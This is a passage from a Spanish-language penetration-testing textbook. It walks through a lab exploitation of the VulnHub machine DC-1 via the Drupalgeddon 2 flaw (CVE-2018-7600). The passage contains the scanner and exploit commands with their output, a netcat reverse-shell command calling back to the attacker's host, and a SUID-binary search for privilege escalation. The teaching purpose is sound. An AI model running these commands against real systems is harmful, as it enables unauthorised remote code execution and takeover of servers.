 La salida del comando es extensa. Destacan una serie de vulnerabilidades gra-
ves llamadas Drupalgeddon que permiten la ejecución de código remoto (RCE).
Dadas las versiones y el espacio temporal se sabe que el CMS del objetivo podría
ser vulnerable a Drupalgeddon 2 (CVE-2018-7600) que afectó a las versiones 6,
las anteriores a la 7.58 y a diferentes ramas de la versión 8. Se empleará un script
en Python desarrollado por kahliya47 para chequear si realmente el CMS del obje-
tivo es vulnerable.
La Figura 1.12 muestra la ejecución del script confirmando que el objetivo es vul-
nerable. Por tanto, se puede pasar a la fase de explotación.
(kali㉿kali)-[~/vulnhub/dc-1]
$ python3 drupalgeddon2-scan.py 10.0.1.12
[~] Starting scan...
[~] http://10.0.1.12 [ OK ]
-- Vulnerable (CVE-2018-7600)
[+] 1 target(s) scanned, 1 target(s) vulnerable (CVE-2018-7600)
[+] Scan completed in 0.280 seconds
Figura 1.12. Confirmación de la vulnerabilidad CVE-2018-7600 en el CMS Drupal del objetivo.
Explotación
Existen diversos exploits que se pueden utilizar para aprovechar la vulnerabilidad
encontrada. Algunos de ellos, que aparecen en la salida del comando searchsploit,
forman parte del framework Metasploit. El funcionamiento de Metasploit se expli-
ca en el Apartado 5.4, por lo que dejamos al lector revisarlo y que tras ello vuelva
aquí y trate de explotar esta máquina con Metasploit.
Encontrar un exploit adecuado puede requerir diversas pruebas, pero es fácil en-
contrarlos a través de búsquedas en Google. Para explotar esta vulnerabilidad
se ha elegido un exploit escrito en Python por lorddemon48.
El script es antiguo y está escrito en Python 2; por suerte en Kali todavía hay so-
porte y está correctamente configurado para poder ejecutarlo sin problemas.
$ python2 drupalgeddon2-exploit.py -h http://10.0.1.12 -c 'whoami'
www-data
47 CVE-2018-7600-drupalgeddon2-scanner (en inglés).
https://github.com/kahliya/CVE-2018-7600-drupalgeddon2-scanner
48 drupalgeddon2 (en inglés). https://github.com/lorddemon/drupalgeddon2
© Ediciones Paraninfo
Como se ha comprobado, este script permite ejecutar comandos, por lo que se
pueden realizar acciones de enumeración local (Apartado 6.3.1), pero antes de
eso es recomendable obtener una shell reversa estable en nuestra máquina. La
Figura 1.13 muestra cómo se ha logrado. En la parte inferior se ejecuta un liste-
ner con netcat y en la parte superior se ejecuta el exploit al que se le pasa el
comando que inicia la shell reversa. Tras ejecutarlo, se inicia la conexión de la
máquina explotada en nuestro listener. En la imagen se muestra la ejecución del
comando id en DC-1 desde nuestra máquina Kali. En el Apartado 5.6.1 se explica
en profundidad cómo se lleva a cabo este proceso.
(kali㉿kali)-[~/vulnhub/dc-1]
$ python2 drupalgeddon2-exploit.py -h http://10.0.1.12 -c 'nohup nc -e /bin/bash 10.0.1.7 9000 &'
(kali㉿kali)-[~/vulnhub/dc-1]
$
(kali㉿kali)-[~/vulnhub/dc-1]
$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.0.1.7] from (UNKNOWN) [10.0.1.12] 40503
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Figura 1.13. Obtención de una shell reversa con netcat en la máquina DC-1.
Buscando la flag de usuario encontraremos el fichero flag1.txt en /var/www y
otra en /home/flag4/flag4.txt.
Posexplotación
El último paso que nos queda es tratar de escalar privilegios y convertirnos en
root. Existen muchas vías para hacerlo y la correcta dependerá de la configura-
ción de la máquina objetivo. Una de las opciones que primero debe comprobar-
se son los binarios SUID que hay en el sistema (Apartado 6.3.4) con el comando
find.
www-data@DC-1:/var/www$ find / -perm -u=s 2>/dev/null
...
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
...
© Ediciones Paraninfo